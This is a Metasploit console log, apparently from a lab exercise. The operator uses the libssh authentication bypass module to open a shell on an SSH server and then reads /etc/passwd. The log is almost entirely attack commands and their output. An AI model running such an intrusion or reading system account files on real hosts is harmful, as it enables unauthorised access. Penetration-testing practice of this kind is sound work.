 msf6 auxiliary(scanner/ssh/libssh_auth_bypass) > run
[*] 192.120.249.4:22 - Attempting authentication bypass
[*] Attempting "Shell" Action, see "show actions" for more details
[*] Command shell session 1 opened (192.120.249.2:33739 → 192.120.249.4:22) at 2026-11-18 17:25:15 +0530
[*] Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/ssh/libssh_auth_bypass) > sessions
Active sessions
===============
Id  Name  Type   Information                                                  Connection
--  ----  ----   -----------                                                  ----------
1         shell  libssh Authentication Bypass Scanner (SSH-2.0-libssh_0.8.3)  192.120.249.2:33739 → 192.120.249.4:22 (192.120.249.4)
msf6 auxiliary(scanner/ssh/libssh_auth_bypass) > session 1
[-] Unknown command: session. Did you mean sessions? Run the help command for more details.
msf6 auxiliary(scanner/ssh/libssh_auth_bypass) > sessions 1
[*] Starting interaction with 1...
Shell Banner:
_[?2004hsh-5.2$
-----
sh-5.2$ cat /etc/passwd/
cat /etc/passwd/
cat: /etc/passwd/: Not a directory
sh-5.2$ cat /etc/passwd
cat /etc/passwd
root:x:0:0::/root:/usr/bin/bash
alpm:x:980:980:Arch Linux Package Management:/:/usr/bin/nologin
bin:x:1:1::/:/usr/bin/nologin
daemon:x:2:2::/:/usr/bin/nologin